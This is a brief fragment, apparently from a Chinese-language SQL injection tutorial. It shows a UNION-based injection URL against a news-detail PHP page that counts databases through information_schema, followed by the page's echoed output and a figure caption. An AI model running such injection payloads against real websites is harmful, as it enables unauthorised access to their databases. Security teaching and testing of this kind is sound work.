 cn/News_detail.php?NewsID=279 and 1=2 union select 1,2,count(*),4,5,6,7 from information_schema.SCHEMATA/*
2
发布日期：5
链接网址：7
10
图 19 可用数据库个数